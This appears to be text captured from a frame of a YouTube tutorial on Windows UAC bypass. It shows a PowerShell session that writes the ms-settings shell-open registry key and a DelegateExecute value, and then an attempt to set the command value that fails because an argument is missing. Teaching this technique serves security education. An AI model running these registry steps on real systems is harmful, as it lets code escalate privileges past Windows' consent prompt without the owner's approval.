 youtube.com/watch?v=XF8_7yE-BM0
G
YouTube SG
Search
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\ojk\Downloads>
PS C:\Users\ojk\Downloads>     New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Force
New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Force
Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
Name                           Property
----                           --------
command
PS C:\Users\ojk\Downloads>
PS C:\Users\ojk\Downloads>     New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force
New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force
DelegateExecute :
PSPath          : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
PSParentPath    : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
PSChildName     : command
PSDrive         : HKCU
PSProvider      : Microsoft.PowerShell.Core\Registry
PS C:\Users\ojk\Downloads>
PS C:\Users\ojk\Downloads> Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value
Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value
Set-ItemProperty : Missing an argument for parameter 'Value'. Specify a parameter of type 'System.Object' and try
again.
At line:1 char:98
+ ... ware\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value
+                                                                    ~~~~~~
+ CategoryInfo          : InvalidArgument: (:) [Set-ItemProperty], ParameterBindingException
+ FullyQualifiedErrorId : MissingArgument,Microsoft.PowerShell.Commands.SetItemPropertyCommand
PS C:\Users\ojk\Downloads> ^[[A
Understanding User Account Control - UAC Bypass on Windows
Gemini Security
407 subscribers
Analytics
Edit video
8
Share
Download
Clip
Save
All
Microsoft Windows
Computer Science
Understanding NMap
TCP Scan
Wireshark vs Nmap TCP Scan
Gemini Security